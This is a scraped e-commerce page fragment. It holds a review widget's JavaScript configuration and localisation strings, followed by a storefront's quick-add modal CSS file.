required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback."}},{"language_code":"zh-TW","content":{"review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo"}},{"language_code":"custom","content":{"review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo"}}];
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"vi","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"fr","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"de","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"es","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"it","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"pt-BR","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"pt-PT","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"ja","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"zh-CN","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"zh-TW","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}}];
        window['__AR_WIDGET_REVIEW_BOX_SUMMARY'] = null;

        

      
    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_star_rating --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_STAR_RATING'] = 1;
    window['__AR_WIDGET_REVIEW_STAR_RATING_SETTING'] = {"abbreviate_the_review_number":false,"accessory_text_font_size":16,"body_text_font_size":14,"border_radius":6,"font_family":"inherit","hidden_no_review_product_items":true,"hidden_no_review_product_page":false,"primary_text_color":"inherit","rating_icon_border_color":"#FAAD14","rating_icon_empty_color":"rgba(0, 0, 0, 0)","rating_icon_filled_color":"#FAAD14","rating_icon_shape":"rounded","rating_icon_size":16,"rating_icon_spacing":2,"secondary_text_color":"rgba(143,144,166,1)","show_rating_icon_border":true,"show_star_rating_detail":false};
    window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS'] = [{"language_code":"en","content":{"see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews"}},{"language_code":"vi","content":{"base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review"}},{"language_code":"fr","content":{"base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5"}},{"language_code":"de","content":{"average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"es","content":{"average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"it","content":{"base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review"}},{"language_code":"pt-BR","content":{"average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews"}},{"language_code":"pt-PT","content":{"average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews"}},{"language_code":"ja","content":{"base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review"}},{"language_code":"zh-CN","content":{"average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"zh-TW","content":{"average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"custom","content":{"average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review"}}];
    
      window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"vi","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"fr","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"de","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"es","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"it","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"pt-BR","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"pt-PT","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"ja","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"zh-CN","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"zh-TW","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}}];
    
    
      window['__AR_WIDGET_VERSION_LEGACY'] = 1;
    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_tab --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_TAB'] = 0;
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_popup --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_POPUP'] = 0;
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_carousel --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_CAROUSEL'] = 1
    
      window['__AR_WIDGET_REVIEW_CAROUSEL_SETTING'] = {"heading_text_font_size":26,"body_text_font_size":16,"accessory_text_font_size":12,"title_color":"rgba(40, 41, 61, 1)","primary_text_color":"rgba(40, 41, 61, 1)","secondary_text_color":"rgba(143, 144, 166, 1)","font_family":"inherit","section_background_color":"rgba(255, 255, 255, 0)","section_margin_top":20,"section_margin_bottom":20,"card_background_color":"rgba(255, 255, 255, 1)","card_border_color":"rgba(204, 204, 204, 1)","card_shadow":"none","border_radius":4,"enable_autoplay":true,"show_published_date":true,"show_customer_name":true,"customer_name_format":"full_name","rating_icon_shape":"default","rating_icon_filled_color":"rgba(40, 41, 61, 1)","rating_icon_empty_color":"rgba(217, 217, 217, 1)","rating_icon_size":18,"is_show_title":true,"use_star_rating_from_global_setting":true,"rating_icon_spacing":2,"show_rating_icon_border":false,"rating_icon_border_color":"rgba(40, 41, 61, 1)"};
    
    
      window['__AR_WIDGET_REVIEW_CAROUSEL_CONTENTS'] =  [];
    
    

    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_media_carousel --><script type=text/javascript>
  window['__AR_WIDGET_REVIEW_MEDIA_CAROUSEL'] = 0
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_reviews_carousel_legacy --><script type=text/javascript>window['__AR_WIDGET_REVIEW_CAROUSEL_LEGACY'] = 1;
    window['__AR_WIDGET_REVIEW_CAROUSEL_LEGACY_SETTING'] = {"82357":{"look_and_feel":{"template":"theme1","main_image":"fill","sort":"date","theme_setting":{"rating_star":{"is_show":true,"icon":1,"color":"#FAAD14"},"box_background_color":"#ffffff","primary_text_color":{"color":"#1F1F1F","value":"ar_inter"},"code_css":null,"card_background_color":"#ffffff","secondary_text_color":{"color":"#757575","value":"ar_inter"},"content_align":"left","border":{"value":"shadow","color":"#E4E4E4"},"round_corner":8,"is_show_review_images":true,"customer_avatar":{"is_show":true,"shape":"circle"},"customer_name":{"type":"full_full"},"country_flag":{"is_show":true,"shape":"rectangle"},"verify":{"is_show":true,"color":"#39C16C"},"reaction":{"is_show":true,"color":"#FAAD14","style":1,"is_only_show_positive":false},"date_format":{"is_show":true,"type":"M d, Y"}},"show_info_product":false},"interactions":{"slide_time":20,"loop_complete":true,"open_link":"new_tab","is_show_check_this_out_btn":true,"click_popup":"show_popup_detail","text_check_this_out":"Check it out"},"translation":{"title":"Reviews"},"total_review_widget":24,"custom_css":null,"type_page":"product"}};</script><!-- END app snippet -->
<script type='text/javascript'>
  window['__AR_CORE_SNIPPET'] = 1;
</script>


</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://infinitewags.com/cdn/shop/t/11/assets/quick-add.css?v=46121616081049812921749688530
body_size: 308
content:
.quick-add{position:relative;grid-row-start:4;margin:0 0 1rem;z-index:1}.card--card .quick-add{margin:0 1.3rem 1rem}.quick-add-modal{box-sizing:border-box;opacity:0;position:fixed;visibility:hidden;z-index:-1;margin:0 auto;top:0;left:0;width:100%;background:rgba(var(--color-foreground),.2);height:100%}.quick-add-modal[open]{opacity:1;visibility:visible;z-index:101}.quick-add-modal__content{--modal-height-offset: 3.2rem;position:absolute;top:0;left:50%;transform:translate(-50%);margin:var(--modal-height-offset) auto 0;width:100%;background-color:rgb(var(--color-background));overflow:hidden;max-width:var(--page-width);width:calc(100% - 3rem)}@media screen and (min-width: 750px){.quick-add-modal__content{--modal-height-offset: 10rem;margin-top:var(--modal-height-offset);width:80%;max-height:calc(100% - var(--modal-height-offset) * 2);overflow-y:auto}quick-add-modal .quick-add-modal__toggle{top:2rem;right:2rem}}@media screen and (min-width: 990px){.quick-add-modal__content{width:70%}}.quick-add-modal__content img{max-width:100%}.quick-add-modal__content-info{--modal-padding: 2.5rem;padding-right:4.4rem;display:flex;overflow-y:auto;padding:var(--modal-padding);height:100%}.quick-add-modal__content-info>*{height:auto;margin:0 auto;max-width:100%;width:100%}@media screen and (max-width: 749px){quick-add-modal .slider .product__media-item.grid__item{margin-left:1.5rem;margin-right:1.5rem}.quick-add-modal__content{bottom:var(--modal-height-offset)}.quick-add-modal__content-info>*{max-height:100%}quick-add-modal .product--mobile-columns .product__media-item{width:calc(100% - 3rem - var(--grid-mobile-horizontal-spacing))}}.quick-add-modal__toggle{background-color:rgb(var(--color-background));border:.1rem solid rgba(var(--color-foreground),.1);border-radius:50%;color:rgba(var(--color-foreground),.55);display:flex;align-items:center;justify-content:center;cursor:pointer;padding:1.2rem;z-index:5;width:4rem;position:fixed;top:1.5rem;right:1.5rem}.quick-add-modal__toggle:hover{color:rgba(var(--color-foreground),.75)}.quick-add-modal__toggle .icon{height:auto;margin:0;width:2.2rem}quick-add-modal .product:not(.featured-product) .product__view-details{display:block}quick-add-modal .quick-add-hidden,quick-add-modal .product__modal-opener:not(.product__modal-opener--image),quick-add-modal .product__media-item:not(:first-child){display:none!important}quick-add-modal .slider.slider--mobile{overflow:visible}quick-add-modal .product__column-sticky .product__media-list{margin-bottom:0}quick-add-modal .product__media-list .deferred-media{display:block;width:100%}quick-add-modal .product__column-sticky{top:0;position:relative}@media screen and (min-width: 750px){quick-add-modal .product:not(.product--no-media) .product__media-wrapper{max-width:45%;width:calc(45% - var(--grid-desktop-horizontal-spacing) / 2)}quick-add-modal .product:not(.product--no-media) .product__info-wrapper{padding-left:4rem;max-width:54%;width:calc(54% - var(--grid-desktop-horizontal-spacing) / 2)}quick-add-modal .product--columns .product__media-item:not(.product__media-item--single):not(:only-child){max-width:100%;width:100%}quick-add-modal .thumbnail-slider .thumbnail-list.slider--tablet-up{display:none}}quick-add-modal .page-width{padding:0}quick-add-modal .product__title>h1{display:none}quick-add-modal .product__title>a{display:block;text-decoration:none}quick-add-modal .product__title>a:hover{color:rgb(var(--color-foreground));text-decoration:underline;text-underline-offset:.2rem;text-decoration-thickness:.3rem}quick-add-modal .product-form__buttons{max-width:initial}.quick-add__submit{padding:.8rem;min-width:100%;box-sizing:border-box}quick-add-modal .product-media-container.constrain-height{--viewport-offset: calc((var(--modal-height-offset) + var(--modal-padding) + var(--popup-border-width)) * 2)}@media screen and (min-width: 750px){quick-add-modal .product-media-container.constrain-height{--constrained-min-height: 400px}}@media screen and (max-width: 749px){.grid--2-col-tablet-down .quick-add{margin:0}.grid--2-col-tablet-down .quick-add__submit{font-size:1.3rem;min-height:3.8rem}}quick-add-modal .estimated-shipping{display:none}
/*# sourceMappingURL=/cdn/shop/t/11/assets/quick-add.css.map?v=46121616081049812921749688530 */
